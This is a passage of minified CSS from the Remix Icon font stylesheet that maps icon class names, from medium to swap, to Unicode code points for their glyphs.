2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f